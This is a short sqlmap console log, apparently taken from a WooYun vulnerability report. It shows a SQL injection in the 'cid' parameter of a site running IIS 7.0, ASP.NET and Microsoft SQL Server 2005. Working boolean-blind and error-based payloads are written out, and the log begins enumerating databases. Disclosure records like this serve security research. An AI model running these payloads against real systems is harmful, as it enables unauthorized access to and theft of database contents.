 [14:52:50] [INFO] resuming back-end DBMS 'microsoft sql server'
[14:52:50] [INFO] testing connection to the target url
[14:52:52] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: cid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cid=1 AND 8502=8502

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: cid=1 AND 7842=CONVERT(INT,(CHAR(58)+CHAR(121)+CHAR(109)+CHAR(99)+C
HAR(58)+(SELECT (CASE WHEN (7842=7842) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(58
)+CHAR(102)+CHAR(112)+CHAR(108)+CHAR(58)))
---
[14:52:52] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows Vista
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[14:52:52] [INFO] fetching database names
[14:52:52] [INFO] the SQL query used returns 10 entries
www.wooyun.org